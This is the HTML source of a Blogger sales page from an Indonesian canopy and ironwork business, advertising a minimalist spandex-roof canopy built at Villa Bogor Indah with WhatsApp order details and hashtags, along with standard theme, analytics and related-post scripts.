input::placeholder{color:#fff;opacity:.5}div#searchcontainer form input:-ms-input-placeholder{color:#fff;opacity:.5}div#searchcontainer form input::-ms-input-placeholder{color:#fff;opacity:.5}div#searchcontainer.opensearch{left:0;opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0);-webkit-transition:-webkit-transform .3s,opacity .3s,left 0s 0s;-webkit-transition:opacity .3s,left 0s 0s,-webkit-transform .3s;transition:opacity .3s,left 0s 0s,-webkit-transform .3s;transition:transform .3s,opacity .3s,left 0s 0s;transition:transform .3s,opacity .3s,left 0s 0s,-webkit-transform .3s}div#searchcontainer.opensearch form{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .3s .3s;transition:all .3s .3s;transition:all .3s .3s}#baca-juga{display:none}.post-body #baca-juga{display:block}.post-body #baca-juga::before{content:"";display:block;clear:both}.post-body ul .baca-juga-wrap,.post-body ol .baca-juga-wrap,.post-body blockquote .baca-juga-wrap,.post-body table .baca-juga-wrap,.post-body pre .baca-juga-wrap,.post-body code .baca-juga-wrap{display:none}.post-body .baca-juga-wrap{text-align:left !important;margin:19.2px 32px;margin:1.2rem 2rem;font-size:14.4px;font-size:.9rem;background:rgba(38,144,80,0.04);border-left:5px solid rgba(38,144,80,0.08);padding:16px 16px 19.2px;padding:1rem 1rem 1.2rem}@media only screen and (max-width:480px){.post-body .baca-juga-wrap{margin:1.2rem 0}}.post-body #baca-juga strong{display:inline-block;font-size:14px;font-size:.875rem;text-transform:uppercase;margin-bottom:9.6px;margin-bottom:.6rem}
.post-body #baca-juga a{font-weight:bold;text-decoration:none;padding:0}.post-body #baca-juga ul{margin:0 0 0 20px;padding-left:0}.post-body #baca-juga li{padding:0;margin:0 0 9.6px;margin:0 0 .6rem}.post-body #baca-juga li:last-child{margin:0}.error-page{text-align:center;padding:60px 0}.error-page h2{font-size:112px;font-size:7rem;margin:0}@media only screen and (max-width:480px){.error-page h2{font-size:4rem}}.error-page p{font-size:32px;font-size:2rem;margin:0 auto 16px;margin:0 auto 1rem;max-width:400px}@media only screen and (max-width:480px){.error-page p{font-size:1.25rem}}.post-filter-message{text-align:center;margin:0 0 30px}.post-filter-message .post-filter-description .search-label,.post-filter-message .post-filter-description .search-query{font-weight:bold}.status-message-danger{text-align:center;margin:0 0 30px}.status-message-danger p{margin:0 0 30px}#footer-outer{-webkit-transition:all .2s;transition:all .2s;background:var(--footer-bg-color2)}#footer-outer #footer-content{max-width:var(--theme-width);-webkit-transition:all .2s;transition:all .2s;background:var(--footer-bg-color1);color:var(--footer-text-color);padding:20px 36px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;font-size:14px;font-size:.875rem}@media only screen and (max-width:900px){#footer-outer #footer-content{padding:20px 30px}}@media only screen and (max-width:480px){#footer-outer #footer-content{padding:20px 22px}}#footer-outer #footer-content a{color:var(--footer-text-color)}#footer-outer #footer-content a:hover{color:var(--footer-link-hover-color)}#footer-outer #footer-content .normalwidget-title,#footer-outer #footer-content .normalwidget-title::after,#footer-outer #footer-content h3.title{display:none}#footer-outer #footer-content .PageList ul{margin:0 0 10px;padding:0}#footer-outer #footer-content .PageList ul li{list-style-type:none;display:inline-block;margin-bottom:10px}#footer-outer #footer-content .PageList ul li::after{content:" - ";margin:0 5px}#footer-outer #footer-content .PageList ul li:last-child::after{display:none}.buttonDownload{margin:16px 0;margin:1rem 0;border-radius:3px;display:inline-block;text-decoration:none !important;position:relative;padding:10px 25px;color:white !important;font-weight:bold;font-size:.9em;text-align:center;text-indent:15px;-webkit-transition:all .4s;transition:all .4s}.buttonDownload:hover{opacity:.85}.buttonDownload::before,.buttonDownload::after{content:" ";display:block;position:absolute;left:15px;top:52%}.buttonDownload::before{width:10px;height:2px;border-style:solid;border-width:0 2px 2px}.buttonDownload::after{width:0;height:0;margin-left:3px;margin-top:-7px;border-style:solid;border-width:4px 4px 0 4px;border-color:transparent;border-top-color:inherit;-webkit-animation:downloadArrow 2s linear infinite;animation:downloadArrow 2s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.buttonDownload:hover::after{-webkit-animation-play-state:running;animation-play-state:running}.buttonDownload{background:var(--main-link-color)}@-webkit-keyframes downloadArrow{0%{margin-top:-7px;opacity:1}0.001%{margin-top:-15px;opacity:0}50%{opacity:1}100%{margin-top:0;opacity:0}}@keyframes downloadArrow{0%{margin-top:-7px;opacity:1}0.001%{margin-top:-15px;opacity:0}50%{opacity:1}100%{margin-top:0;opacity:0}}.html-jasa .normalwidget-title h3.title,.html-produk .normalwidget-title h3.title,.html-jasa .normalwidget-title h2.title,.html-produk .normalwidget-title h2.title{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color)}.html-jasa .normalwidget-title::after,.html-produk .normalwidget-title::after{-webkit-transition:all .2s;transition:all .2s;background:var(--latest-posts-title-bg-color)}.html-jasa .normalwidget-title h3.title,.html-produk .normalwidget-title h3.title,.html-jasa .normalwidget-title h2.title,.html-produk .normalwidget-title h2.title{color:var(--latest-posts-title-color)}#content-wrap-produk-index{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:900px;min-width:0;margin:0 auto;padding:36px 0}@media only screen and (max-width:900px){#content-wrap-produk-index{max-width:100%;padding:30px 0}}@media only screen and (max-width:480px){#content-wrap-produk-index{padding:22px 0}}#content-wrap-produk-index .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 -18px}@media only screen and (max-width:900px){#content-wrap-produk-index .content{margin:0 -15px}}@media only screen and (max-width:480px){#content-wrap-produk-index .content{margin:0 -11px}}#content-wrap-produk-index .content .post-outer{-webkit-box-flex:1;-ms-flex:1 1 33.3333333333%;flex:1 1 33.3333333333%;max-width:33.3333333333%;min-width:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 auto;padding:0 18px 36px}@media only screen and (max-width:700px){#content-wrap-produk-index .content .post-outer{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media only screen and (max-width:900px){#content-wrap-produk-index .content .post-outer{padding:0 15px 30px}}@media only screen and (max-width:480px){#content-wrap-produk-index .content .post-outer{padding:0 11px 22px}}@media only screen and (max-width:320px){#content-wrap-produk-index .content .post-outer{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}#content-wrap-produk-index .content .post-outer .post-content{background:rgba(153,163,173,0.08);height:100%;position:relative;-webkit-transition:all .2s;transition:all .2s;border-radius:4px;overflow:hidden}#content-wrap-produk-index .content .post-outer .post-content .produk-status{position:absolute;font-weight:normal;top:4px;left:0;display:inline-block;padding:3px 8px;background:#333;color:#fff}#content-wrap-produk-index .content .post-outer .post-content:hover{-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.12);box-shadow:0 0 20px 5px rgba(0,0,0,0.12)}#content-wrap-produk-index .content .post-outer .img-thumbnail{width:100%;position:relative}#content-wrap-produk-index .content .post-outer .img-thumbnail>a{display:block}#content-wrap-produk-index .content .post-outer .img-thumbnail img{width:100%;display:block}#content-wrap-produk-index .content .post-outer .post-title{font-size:16px;font-size:1rem;padding:15px 10px 10px;font-weight:normal;margin:0;text-align:center}#content-wrap-produk-index .content .post-outer .post-snippet{height:45px;overflow:hidden;padding:0 10px 15px;font-size:11px;font-size:.6875rem}#content-wrap-produk-index .content .post-outer b.harga-produk{font-weight:normal;font-size:16px;font-size:1rem;display:block;height:22px;line-height:22px;text-align:center;margin-bottom:50px}#content-wrap-produk-index .content .post-outer b.harga-produk-coret{font-weight:normal;text-decoration:line-through;display:block;height:22px;line-height:22px;text-align:center;font-size:13px;font-size:.8125rem;color:#d0452f}#content-wrap-produk-index .content .post-outer b.info-produk{-webkit-transition:all .2s;transition:all .2s;background:var(--labels-bg-color);color:var(--labels-text-color) !important;position:absolute;border-radius:3px;top:0;left:0;padding:4px 8px 2px;font-size:11px;font-size:.6875rem;text-transform:uppercase;font-weight:normal}#content-wrap-produk-index h1{text-align:center}#content-wrap-produk-index .blog-pager a.blog-pager-newer-link,#content-wrap-produk-index .blog-pager a.blog-pager-older-link{float:none}#content-wrap .post-snippet b,#content-wrap .post-snippet strong,#content-wrap .post-snippet i,#content-wrap .post-snippet em,#content-wrap .post-snippet strike,#content-wrap .post-snippet u,#content-wrap .post-snippet s,#content-wrap .post-snippet del{font-weight:normal;font-style:normal;text-decoration:none}#content-wrap .post-snippet b.info-produk{display:none}#content-wrap .post-snippet b.harga-produk-coret,#content-wrap .post-snippet b.harga-produk{display:block}#content-wrap .post-snippet b.harga-produk-coret{color:#d0452f;text-decoration:line-through;font-size:13px;font-size:.8125rem}#content-wrap .post-snippet b.harga-produk{margin-bottom:13px}.content-single-produk .breadcrumbs{text-align:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0}.content-single-produk .post-outer-single{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0}.content-single-produk .post-outer-single .post-content{border-bottom:none !important;padding:0 !important}.content-single-produk .post-outer-single .produk-container{position:relative;max-width:550px;margin:0 auto}.content-single-produk .post-outer-single .produk-container h1.post-title{margin:0 0 22px;margin:0 0 1.375rem;text-align:center;font-size:32px;font-size:2rem}@media only screen and (max-width:600px){.content-single-produk .post-outer-single .produk-container h1.post-title{text-align:center}}.content-single-produk .post-outer-single .produk-container .gambar-produk{position:relative;text-align:center;margin:0 -32px 32px;margin:0 -2rem 2rem;border-radius:4px;overflow:hidden}@media only screen and (max-width:600px){.content-single-produk .post-outer-single .produk-container .gambar-produk{position:relative;margin:0 0 36px}}.content-single-produk .post-outer-single .produk-container .gambar-produk img{width:100%;display:block}.content-single-produk .post-outer-single .produk-container .gambar-produk .gambar-slider{max-width:100%}.content-single-produk .post-outer-single .produk-container .gambar-produk .gambar-slider img{width:100%}.content-single-produk .post-outer-single .produk-container .gambar-produk button{position:absolute;outline:0;cursor:pointer;background:transparent;border:0;display:block;top:calc(50% - 18px);padding:10px}.content-single-produk .post-outer-single .produk-container .gambar-produk button.next{right:14px}
.content-single-produk .post-outer-single .produk-container .gambar-produk button.prev{left:14px}.content-single-produk .post-outer-single .produk-container .gambar-produk button.next::after,.content-single-produk .post-outer-single .produk-container .gambar-produk button.prev::after{content:"";display:block;width:14px;height:14px;border-bottom:2px solid rgba(255,255,255,0.6)}.content-single-produk .post-outer-single .produk-container .gambar-produk button.next::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-right:2px solid rgba(255,255,255,0.6)}.content-single-produk .post-outer-single .produk-container .gambar-produk button.prev::after{-webkit-transform:rotate(45deg);transform:rotate(45deg);border-left:2px solid rgba(255,255,255,0.6)}.content-single-produk .post-outer-single .produk-container .keterangan-produk{color:inherit;background:rgba(234,202,83,0.12);padding:15px 15px;border:4px dashed rgba(234,202,83,0.32);border-radius:8px}.content-single-produk .post-outer-single .produk-container .keterangan-produk b.harga-produk-coret{text-align:center;text-decoration:line-through;display:block;color:#c54816;font-weight:normal}.content-single-produk .post-outer-single .produk-container .keterangan-produk b.harga-produk{text-align:center;font-size:28px;font-size:1.75rem;display:block;font-weight:normal}.content-single-produk .post-outer-single .produk-container .keterangan-produk b.info-produk{text-align:center;display:block;color:#2f7418;font-weight:normal}.content-single-produk .post-outer-single .produk-container .produk-deskripsi{-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:32px;margin-top:2rem}#content-wrap-produk-index .banner-produk .normalwidget-title,#content-wrap-produk-index .banner-jasa .normalwidget-title,#content-wrap-produk-index .html-produk .normalwidget-title,#content-wrap-produk-index .html-jasa .normalwidget-title{display:none;visibility:hidden;height:0;opacity:0}#content-wrap-produk-index .banner-produk .widget-content,#content-wrap-produk-index .banner-jasa .widget-content,#content-wrap-produk-index .html-produk .widget-content,#content-wrap-produk-index .html-jasa .widget-content{text-align:center;margin:0 36px 36px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:auto}@media only screen and (max-width:900px){#content-wrap-produk-index .banner-produk .widget-content,#content-wrap-produk-index .banner-jasa .widget-content,#content-wrap-produk-index .html-produk .widget-content,#content-wrap-produk-index .html-jasa .widget-content{margin:0 30px 30px}}@media only screen and (max-width:480px){#content-wrap-produk-index .banner-produk .widget-content,#content-wrap-produk-index .banner-jasa .widget-content,#content-wrap-produk-index .html-produk .widget-content,#content-wrap-produk-index .html-jasa .widget-content{margin:0 22px 22px}}#content-wrap-produk-index #banner-produk .widget-content a,#content-wrap-produk-index #banner-jasa .widget-content a{display:block}#content-wrap-produk-index #banner-produk .widget-content img,#content-wrap-produk-index #banner-jasa .widget-content img{width:100%;display:block;border-radius:4px}#content-wrap-produk-index #banner-produk .widget-content br,#content-wrap-produk-index #banner-jasa .widget-content br{display:none}#content-wrap-produk-index #banner-produk .widget-content .caption,#content-wrap-produk-index #banner-jasa .widget-content .caption{text-align:center;display:block;padding:15px}.order-produk{text-align:center;display:block}.order-produk a,.order-produk a:visited{-webkit-transition:all .2s;transition:all .2s;display:inline-block;text-align:center;background:#4c8e1a;padding:10px 30px;color:#fff !important;margin:32px auto;margin:2rem auto;border-radius:4px;-webkit-box-shadow:0 0 0 6px rgba(95,95,95,0.1);box-shadow:0 0 0 6px rgba(95,95,95,0.1);font-size:22px;font-size:1.375rem;text-transform:uppercase;text-decoration:none !important;font-weight:bold}.order-produk a:hover{background-color:#336909}.order-wa a{background-color:#4c8e1a;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:15px 11px;padding:10px 20px 10px 55px}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7191656165546230334&amp;zx=e59f73ef-c105-472a-874c-dd7a9296343b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7191656165546230334&amp;zx=e59f73ef-c105-472a-874c-dd7a9296343b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='is-post'>
<script>
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('body').classList.add('darkmode') : document.querySelector('body').classList.remove('darkmode')
</script>
<div class='template-settings section' id='template-settings'><div class='widget HTML' data-version='2' id='HTML70'>
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-RQSKYHGPWX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQSKYHGPWX');
</script>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML82'>
<style>
              .whatsapp2-float {
  position: fixed!important;
  bottom: 20px;
  right: 20px;
  z-index: 999;
  animation: fadeInUp 0.5s ease-in-out 0s both;
}

.whatsapp2-icon {
  width: 50px;
  height: 50px;
  background-color: #25d366;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.3);
}

.whatsapp2-icon svg {
  fill: #fff;
  width: 20px;
  height: 20px;
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 20px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}

  
  .whatsapp2-button{
    background-color: #25D366;
    color: #fff;
    font-size: 16px;
    padding: 10px 15px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
}
  .whatsapp2-button svg {
  fill: #fff;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}
          </style>
</div></div>
<header id='header-outer'>
<div id='header-wrap'>
<div id='header-content'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.jualkanopiteralis.com/' title='Jual Kanopi Termurah - 08125227383 '>
<img alt='Jual Kanopi Termurah - 08125227383 ' height='112' src='https://jualkanopitralis.com/wp-content/uploads/2023/06/Untitled-design-8.png' srcset='https://jualkanopitralis.com/wp-content/uploads/2023/06/Untitled-design-8.png 1x, https://jualkanopitralis.com/wp-content/uploads/2023/06/Untitled-design-8.png 2x' title='Jual Kanopi Termurah - 08125227383 ' width='374'/>
</a>
<div class='blog-title-wrap hide-title'>
<h2 class='blog-title'>
<a data-text='Jual Kanopi Termurah - 08125227383 ' href='https://www.jualkanopiteralis.com/' title='Jual Kanopi Termurah - 08125227383 '>Jual Kanopi Termurah - 08125227383 </a>
</h2>
</div>
<p class='title-description'>
Koleksi Kanopi Minimalis Modern Terbaru
</p>
</div></div>
<div class='social-button section' id='social-button'><div class='widget HTML' data-version='2' id='HTML71'>
<div class='widget-content'>
<a aria-label="facebook-icon" href="https://www.facebook.com/kanopitralisminimalisbogor/?locale=id_ID" target="_blank"><span class="social-icon facebook-icon"><i></i></span></a>
<a aria-label="twitter-icon" href="https://twitter.com/kedaibesi" target="_blank"><span class="social-icon twitter-icon"><i></i></span></a>
<a aria-label="instagram-icon" href="https://www.instagram.com/appasco_indonesia/?hl=en" target="_blank"><span class="social-icon instagram-icon"><i></i></span></a>
<a aria-label="youtube-icon" href="https://www.youtube.com/channel/UCmOxl26la4Sf6jImUWYm1Pg" target="_blank"><span class="social-icon youtube-icon"><i></i></span></a>
<a aria-label="linkedin-icon" href="https://id.linkedin.com/company/appasco" target="_blank"><span class="social-icon linkedin-icon"><i></i></span></a>
<a aria-label="whatsapp-icon" href="https://api.whatsapp.com/send/?phone=628125227383&text=Halo+%2521%250D%250A%250D%250ASelamat+Datang+di+Appasco+Indonesia&type=phone_number&app_absent=0" target="_blank"><span class="social-icon whatsapp-icon"><i></i></span></a>
<a aria-label="googlemaps-icon" href="https://g.co/kgs/VVT3Gze" target="_blank"><span class="social-icon googlemaps-icon"><i></i></span></a>
<a aria-label="pinterest-icon" href="https://id.pinterest.com/appascoi/" target="_blank"><span class="social-icon pinterest-icon"><i></i></span></a>
<a aria-label="tiktok-icon" href="https://www.tiktok.com/@appasco_indonesia" target="_blank"><span class="social-icon tiktok-icon"><i></i></span></a>
</div>
</div></div>
</div>
</div>
<div id='navmenu-wrap'>
<div id='searchcontainer'>
<form action='https://www.jualkanopiteralis.com/search' id='search'>
<input aria-label='cari...' autocomplete='off' id='search-terms' name='q' placeholder='cari...' tabindex='-1' type='text' value=''/>
</form>
</div>
<div id='navmenu-wrap-sticky'>
<div class='menu-sticky'>
<div class='nav-outer nav-copy'>
</div>
</div>
</div>
<div class='navmenu section' id='navmenu'><div class='widget HTML' data-version='2' id='HTML72'>
<div class='nav-outer nav-original'>
<nav class='navmenu-content'>
<ul>
<li><a href='https://www.jualkanopiteralis.com/'>Beranda</a></li>
<li class="has-sub"><a href="https://www.jualkanopiteralis.com/">Services</a>
	<ul>
	<li><a href="https://www.jualkanopiteralis.com/">Konstruksi Besi (Kanopi, Pagar, dll)</a></li>
	<li><a href="https://www.jualkanopiteralis.com/">Konstruksi Sipil (Renovasi, Bangun, dll)</a></li>
	<li><a href="https://www.jualkanopiteralis.com/">Jasa Interior (Desain, dll)</a></li>
	</ul>
</li>
<li><a href="https://www.jualkanopiteralis.com/">FAQ</a></li>
</ul>
</nav>
<div class='nav-secondary'>
<label class='iconsearch-label' for='search-terms'>
</label>
<div class='darkmode-switch'>
<span class='switch-title'></span>
<label class='switch'>
<input aria-label='checkbox' class='checkbox' name='checkbox' onclick='darkMode()' type='checkbox'/>
<span class='slider'></span>
</label>
</div>
</div>
<button aria-label='menu' class='navmenu-button'>
<span></span>
<span></span>
<span></span>
</button>
</div>
<div id='navmenu-sidebar'>
<div id='navmenu-sidebar-closebtn'><div class='closebtn'>&#10005;</div><div class='closebtn-title'>Tutup</div></div>
<div id='navmenu-sidebar-body'></div>
</div>
<div id='navmenu-overlay'></div>
</div></div>
</div>
</header>
<main id='wrapper'>
<section id='content-wrap'>
<div class='top-widget section' id='top-widget'><div class='widget HTML' data-version='2' id='HTML73'>
</div></div>
<div class='top-widget2 section' id='top-widget2'><div class='widget HTML' data-version='2' id='HTML421'>
</div></div>
<div class='main-content section' id='main-content'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='content content-single'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.jualkanopiteralis.com/' itemprop='item' title='Home'>
<meta content='1' itemprop='position'/>
<span itemprop='name'>Beranda</span></a>
</span>
 /
                        <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.jualkanopiteralis.com/search/label/Kanopi%20Minimalis%20Spandek?&max-results=6' itemprop='item' rel='nofollow' title='Kanopi Minimalis Spandek'>
<span itemprop='name'>Kanopi Minimalis Spandek</span>
</a>
</span>
</div>
<article class='post-outer-single'>
<div class='post-content'>
<script type='application/ld+json'>
        {
            "@context": "http://schema.org",
            "@type": "BlogPosting",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html"
            },
            "headline": "Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah",
            "description": "Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah #puisiuntuksemua #radioguemati #tanpabeda #calegPKB #kanopiminimalis #kanopimurah Jasa pembu&#8230;",
            "datePublished": "2017-12-11T14:18:00+07:00",
            "dateModified": "2017-12-11T14:18:05+07:00",
            
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/w1200-h630-p-k-no-nu/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg",
    "height": 630,
    "width": 1200
    
  },

            
 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },

            "author": {
                "url": "https://www.jualkanopiteralis.com/",
                "@type": "Person",
                "name": "kanopi"
            }
        }
        // postMeta Custom By Sugeng.id
        </script>
<h1 class='post-title entry-title'>
Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah
</h1>
<div class='post-info'>
<span class='author-info'>
Oleh
kanopi
</span>
<time datetime='2017-12-11T14:18:00+07:00' title='2017-12-11T14:18:00+07:00'>
Desember 11, 2017
</time>
<span class='comment-info'>
<a class='comment-link' href='#comments'>
Posting Komentar
</a>
</span>
</div>
<div class='post-body post-body-artikel' id='post-body-553114330166436602'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah" border="0" data-original-height="720" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg" title="Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah" /></a></div>
Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah<br /><br />#puisiuntuksemua #radioguemati #tanpabeda #calegPKB #kanopiminimalis #kanopimurah<br />Jasa pembuatan Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah di wilayah JaBoDeTaBek. Model Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah yang telah kami buat beragam dari berbagai wilayah di Bogor-Jakarta-Tangerang-Depok-Bekasi, salah satunya contoh model Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah pada gambar di atas ini.<br /><br /><br />Dapatkan Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah seperti gambar di atas ini.<br />Ingin diskon atau potongan harga spesial? &gt;&gt; 08125227383 &lt;&lt; untuk WhatsApp kami.<br />Kami tunggu orderan Anda WA: 08125227383<br /><br />#rumahidaman #rumahidamanku #rumahidamankeluarga #rumahminimalis #kanopi<br />#kanopiminimalismodern #kanopiminimalis #jasakanopi #tukangkanopi #bengkelkanopi #kanopimurah #jualkanopi #bengkellasmurah #bengkellasbogor #bengkellasdepok #bengkellastangerang #diskonkanopi&nbsp; #bengkellaskanopi #jasakanopimurah #kanopibogor #tukangpagar #pagarrumah #pagarminimalis #railingtangga #tanggabesi #tanggakayu #jasatangga #kanopijakarta #kanopidepok #kanopitangerang #kanopibekasi #railingtanggaminimalis #tukangtangga #kanopiUPVC #appasco #pintuteralis #pintubesirumah #pinturumah<br />
</div>
<div id='baca-juga'></div>
<script>
            //<![CDATA[
            var bacaJugaJudul=[],bacaJugaNum=0,bacaJugaUrl=[];function bacaJuga(a){for(var u=0;u<a.feed.entry.length;u++){var e=a.feed.entry[u];bacaJugaJudul[bacaJugaNum]=e.title.$t;for(var l=0;l<e.link.length;l++)if("alternate"==e.link[l].rel){bacaJugaUrl[bacaJugaNum]=e.link[l].href,bacaJugaNum++;break}}}function showBacaJuga(a){function u(a,u){u.parentNode.insertBefore(a,u.nextSibling)}var e=document.querySelector("#baca-juga"),l=document.createElement("div"),t=document.querySelector(".post-body-artikel").querySelectorAll("div > br, span > br, div > p, span > p"),r=Math.ceil(.5*t.length),n=document.getElementById("related"),c=(l.setAttribute("class","baca-juga-wrap"),{bacaJuga:!0,jumlahBacaJuga:3,judulBacaJuga:"Baca Juga"});optionLinkMagz(c);if(!0===c.bacaJuga&&void 0!==t[r]){u(e,null!==n?n:t[r]);for(var g=0;g<bacaJugaUrl.length;g++)bacaJugaUrl[g]==a&&(bacaJugaUrl.splice(g,1),bacaJugaJudul.splice(g,1));var J=Math.floor((bacaJugaJudul.length-1)*Math.random()),g=0;if(0<bacaJugaJudul.length&&0<c.jumlahBacaJuga){e.appendChild(l);n=e;null!=(n=n.previousElementSibling)&&"BR"===n.tagName&&(n.style.display="none");for(var i="<strong>"+c.judulBacaJuga+"</strong><ul>";g<bacaJugaJudul.length&&g<c.jumlahBacaJuga;g++)i+='<li><a href="'+bacaJugaUrl[J]+'">'+bacaJugaJudul[J]+"</a></li>",J<bacaJugaJudul.length-1?J++:J=0;l.innerHTML=i+="</ul>"}}}
            //]]>
        </script>
<script src='/feeds/posts/summary/-/Kanopi Minimalis Spandek?alt=json-in-script&callback=bacaJuga&max-results=5'></script>
<script>
            showBacaJuga("https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html");
        </script>
<div id='share-container'>
<div class='share-title'>
<p class='share-this-pleaseeeee'>Berbagi</p>
</div>
<div id='share'>
<a aria-label='facebook' class='facebook' href='//www.facebook.com/sharer.php?u=https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html' rel='nofollow noreferrer' title='facebook'>
<i class='icon-facebook'></i>
</a>
<a aria-label='twitter' class='twitter' href='//twitter.com/intent/tweet?text=Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah&url=https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html' rel='nofollow noreferrer' title='twitter'>
<i class='icon-twitter'></i>
</a>
<a aria-label='pinterest' class='pinterest' href='//pinterest.com/pin/create/button/?url=https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg&amp;description=Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah' rel='nofollow noreferrer' title='pinterest'>
<i class='icon-pinterest'></i>
</a>
<a aria-label='whatsapp' class='whatsapp' href='//api.whatsapp.com/send?phone=&text=Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah%20%2D%20https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html' rel='nofollow noreferrer' title='whatsapp'>
<i class='icon-whatsapp'></i>
</a>
